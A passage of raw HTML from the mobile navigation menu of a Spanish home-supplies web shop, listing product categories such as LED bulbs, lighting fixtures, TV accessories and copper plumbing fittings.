js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/transformadores-y-reactancias"  class="flex-fill mobile-menu__link ">Transformadores y reactancias</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fuentes-de-alimentacion-led"  class="flex-fill mobile-menu__link ">Fuentes de alimentación Led</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/puestos-de-trabajo"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Puestos de trabajo</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/entorno-techo"  class="flex-fill mobile-menu__link ">Entorno techo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/entorno-pared"  class="flex-fill mobile-menu__link ">Entorno pared</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/entorno-mobiliario"  class="flex-fill mobile-menu__link ">Entorno mobiliario</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/modulos"  class="flex-fill mobile-menu__link ">Módulos</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/timbres"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Timbres</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/timbres"  class="flex-fill mobile-menu__link ">Timbres</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tv-hi-fi-y-telefonia"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">TV HI-FI y Telefonía</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/antenas-y-accesorios"  class="flex-fill mobile-menu__link ">Antenas y accesorios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tomas-de-tv-de-empotrar"  class="flex-fill mobile-menu__link ">Tomas de TV de empotrar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/amplificadores-de-canal"  class="flex-fill mobile-menu__link ">Amplificadores de canal</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fuentes-de-alimentacion"  class="flex-fill mobile-menu__link ">Fuentes de alimentación</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fibra-optica-y-accesorios"  class="flex-fill mobile-menu__link ">Fibra óptica y accesorios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-tv"  class="flex-fill mobile-menu__link ">Accesorios TV</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cables-para-tv"  class="flex-fill mobile-menu__link ">Cables para TV</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cables-para-telefonia"  class="flex-fill mobile-menu__link ">Cables para telefonía</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cables-para-hi-fi"  class="flex-fill mobile-menu__link ">Cables para HI-FI</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/videoporteros"  class="flex-fill mobile-menu__link ">Videoporteros y porteros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/herramientas-inhogar"  class="flex-fill mobile-menu__link ">Herramientas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/transformadores"  class="flex-fill mobile-menu__link ">Transformadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/iluminacion-"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Iluminación</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-iluminacion-ledvance"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Led &amp; Iluminación LEDVANCE</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e14-ledvance"  class="flex-fill mobile-menu__link ">Bombilla rosca E14</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e27-ledvance"  class="flex-fill mobile-menu__link ">Bombilla Led rosca E27</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e40-ledvance"  class="flex-fill mobile-menu__link ">Bombilla Led rosca E40</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bajo-consumo-enchufable-led"  class="flex-fill mobile-menu__link ">Bajo consumo enchufable Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led-casquillo-gu10-ledvance"  class="flex-fill mobile-menu__link ">Dicroicas Led casquillo GU10</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led-casquillo-gu10-regulables-ledvance"  class="flex-fill mobile-menu__link ">Dicroicas Led casquillo GU10 regulables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fluorescentes-led"  class="flex-fill mobile-menu__link ">Fluorescentes Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fluorescentes-tradicionales-ledvance"  class="flex-fill mobile-menu__link ">Fluorescentes tradicionales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-y-luminarias-led-para-exterior"  class="flex-fill mobile-menu__link ">Proyectores y luminarias Led para exterior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-y-luminarias-led-para-exterior-con-sensor"  class="flex-fill mobile-menu__link ">Proyectores y luminarias Led para exterior con sensor</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-de-superficie-para-interior-ledvance"  class="flex-fill mobile-menu__link ">Aros y luminarias Led de superficie para interior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-de-superficie-para-interior-con-sensor-ledvance"  class="flex-fill mobile-menu__link ">Aros y luminarias Led de superficie para interior con sensor</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-empotrables-para-interior-ledvance"  class="flex-fill mobile-menu__link ">Aros y luminarias Led empotrables para interior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luminarias-estancas-led-ledvance"  class="flex-fill mobile-menu__link ">Luminarias estancas Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/paneles-led-empotrables-ledvance"  class="flex-fill mobile-menu__link ">Paneles Led empotrables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-vintage-ledvance"  class="flex-fill mobile-menu__link ">Bombilla Led Vintage</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/halogenas-dicroicas-y-lineales-ledvance"  class="flex-fill mobile-menu__link ">Hálogenas dicroicas y lineales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombillas-led-casquillo-gu4"  class="flex-fill mobile-menu__link ">Bombillas casquillo GU4</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-ar111-ledvance"  class="flex-fill mobile-menu__link ">Bombilla Led AR111</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-ar111-regulable-ledvance"  class="flex-fill mobile-menu__link ">Bombilla Led AR111 regulable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led-casquillo-gu53-ledvance"  class="flex-fill mobile-menu__link ">Dicroicas Led casquillo GU5.3</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led-casquillo-gu53-regulables-ledvance"  class="flex-fill mobile-menu__link ">Dicroicas Led casquillo GU5.3 regulables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-casquillo-g9-ledvance"  class="flex-fill mobile-menu__link ">Bombilla Led casquillo G9</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-lineal-linestra-y-sofitos-led-ledvance"  class="flex-fill mobile-menu__link ">Led lineal linestra y sofitos Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-casquillo-g24d"  class="flex-fill mobile-menu__link ">Bombilla Led casquillo G24D / G24Q</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/campanas-industriales-ledvance"  class="flex-fill mobile-menu__link ">Campanas industriales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/lamparas-de-vapor-de-sodio"  class="flex-fill mobile-menu__link ">Lámparas de vapor de sodio</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bajo-consumo-enchufable-led"  class="flex-fill mobile-menu__link ">Bajo consumo enchufable LED</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-iluminacion-roblan"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Led &amp; Iluminación ROBLAN</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e14-roblan"  class="flex-fill mobile-menu__link ">Bombilla Led rosca E14</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e27-roblan"  class="flex-fill mobile-menu__link ">Bombilla Led rosca E27</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e40-roblan"  class="flex-fill mobile-menu__link ">Bombilla Led rosca E40</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fluorescentes-led-roblan"  class="flex-fill mobile-menu__link ">Fluorescentes Led Roblan</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led-roblan"  class="flex-fill mobile-menu__link ">Dicroicas Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led-regulables-roblan"  class="flex-fill mobile-menu__link ">Dicroicas Led regulables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-empotrables-para-interior-roblan"  class="flex-fill mobile-menu__link ">Aros y luminarias Led empotrables para interior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-de-superficie-para-interior-roblan"  class="flex-fill mobile-menu__link ">Aros y luminarias Led de superficie para interior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-y-luminarias-led-para-exterior-roblan"  class="flex-fill mobile-menu__link ">Proyectores y luminarias Led para exterior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-y-luminarias-led-para-exterior-con-sensor-roblan"  class="flex-fill mobile-menu__link ">Proyectores y luminarias Led para exterior con sensor</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/paneles-led-empotrables-roblan"  class="flex-fill mobile-menu__link ">Paneles Led empotrables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luminarias-led-estancas"  class="flex-fill mobile-menu__link ">Luminarias Led estancas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombillas-led-casquillo-g9-inhogar"  class="flex-fill mobile-menu__link ">Bombillas Led casquillo G9</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-regulable-en-intensidad-roblan"  class="flex-fill mobile-menu__link ">Led regulable en intensidad</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-lineal-linestra-y-sofitos-led-roblan"  class="flex-fill mobile-menu__link ">Led lineal linestra y sofitos Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/campanas-industriales-led-regulables-roblan"  class="flex-fill mobile-menu__link ">Campanas industriales Led regulable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-portatiles-de-trabajo"  class="flex-fill mobile-menu__link ">Proyectores portátiles de trabajo</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/simon-iluminacion"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">SIMON iluminación</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luminarias-led-para-empotrar"  class="flex-fill mobile-menu__link ">luminarias led para empotrar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luminarias-led-de-superficie"  class="flex-fill mobile-menu__link ">Luminarias led de superficie</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luminarias-led"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Luminarias y paneles Led</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-empotrables-"  class="flex-fill mobile-menu__link ">Aros y luminarias Led empotrables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-luminarias-led-de-superficie"  class="flex-fill mobile-menu__link ">Aros y luminarias Led de superficie</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/paneles-led-empotrables"  class="flex-fill mobile-menu__link ">Paneles Led empotrables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/paneles-led-de-superficie"  class="flex-fill mobile-menu__link ">Paneles Led de superficie</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombillas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Bombillas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombillas-led-rosca-e14"  class="flex-fill mobile-menu__link ">Bombillas Led rosca E14</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombillas-led-rosca-e27"  class="flex-fill mobile-menu__link ">Bombillas Led rosca E27</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombilla-led-rosca-e40"  class="flex-fill mobile-menu__link ">Bombilla Led rosca E40</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fluorescentes-tradicionales"  class="flex-fill mobile-menu__link ">Fluorescentes tradicionales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/dicroicas-led"  class="flex-fill mobile-menu__link ">Dicroicas Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/halogenas"  class="flex-fill mobile-menu__link ">Halógenas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-vintage"  class="flex-fill mobile-menu__link ">Led vintage</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/led-lineal-linestras-y-sofitos-led-inhogar"  class="flex-fill mobile-menu__link ">Led lineal, linestra y sofitos Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tiras-led"  class="flex-fill mobile-menu__link ">Tiras Led y accesorios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/casquillos-y-portalamparas"  class="flex-fill mobile-menu__link ">Casquillos y Portalámparas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/focos-y-campanas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Focos y Campanas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aros-y-empotrables"  class="flex-fill mobile-menu__link ">Aros y Empotrables</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-y-luminarias-de-exterior"  class="flex-fill mobile-menu__link ">Proyectores y luminarias de exterior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proyectores-y-luminarias-de-interior"  class="flex-fill mobile-menu__link ">Proyectores y luminarias de interior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/campanas-industriales"  class="flex-fill mobile-menu__link ">Campanas industriales</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luces-de-emergencia"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Luces de emergencia</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luz-de-emergencia-no-permanente"  class="flex-fill mobile-menu__link ">Luz de emergencia no permanente</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/luz-de-emergencia-permanente"  class="flex-fill mobile-menu__link ">Luz de emergencia permanente</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/downlight-led-empotrable"  class="flex-fill mobile-menu__link ">Downlight Led empotrable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/inhogar-fluorescentes-led"  class="flex-fill mobile-menu__link ">Fluorescentes Led</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tiras-led-y-accesorios"  class="flex-fill mobile-menu__link ">Tiras led y accesorios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/flexos-y-apliques"  class="flex-fill mobile-menu__link ">Flexos y apliques</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fontaneria-banos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Fontanería</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-de-bano"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Accesorios de baño</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-sil"  class="flex-fill mobile-menu__link ">Serie Sil</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-rhin-hotel"  class="flex-fill mobile-menu__link ">Serie Rhin Hotel</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cubo-papelera"  class="flex-fill mobile-menu__link ">Cubo - papelera</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/espejo-aumentos"  class="flex-fill mobile-menu__link ">Espejo aumentos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/perchas"  class="flex-fill mobile-menu__link ">Perchas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/portarrollos"  class="flex-fill mobile-menu__link ">Portarrollos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/toalleros"  class="flex-fill mobile-menu__link ">Toalleros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/escobilleros"  class="flex-fill mobile-menu__link ">Escobilleros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/barra-abatible"  class="flex-fill mobile-menu__link ">Barras de apoyo abatible</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/barras-de-apoyo-fijas"  class="flex-fill mobile-menu__link ">Barras de apoyo fijas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-de-cobre-a-soldar"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Accesorios de cobre a soldar</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/codo-de-cobre-a-soldar"  class="flex-fill mobile-menu__link ">Codo de cobre a soldar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/curva-de-cobre-a-soldar-"  class="flex-fill mobile-menu__link ">Curva de cobre a soldar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/manguito-union-de-cobre-a-soldar-hembra-hembra"  class="flex-fill mobile-menu__link ">Manguito unión de cobre a soldar Hembra Hembra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/te-igual-de-cobre-a-soldar-hembra-hembra-hembra"  class="flex-fill mobile-menu__link ">Te igual de cobre a soldar Hembra Hembra Hembra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/te-reducida-de-cobre-a-soldar-hembra-hembra-hembra"  class="flex-fill mobile-menu__link ">Te reducida de cobre a soldar Hembra Hembra Hembra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tapon-hembra-de-cobre-a-soldar"  class="flex-fill mobile-menu__link ">Tapón Hembra de cobre a soldar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/reduccion-de-cobre-a-soldar"  class="flex-fill mobile-menu__link ">Reducción de cobre a soldar</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-pvc-evacuacion"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Accesorios PVC evacuación</a><span class="mobile-menu__arrow 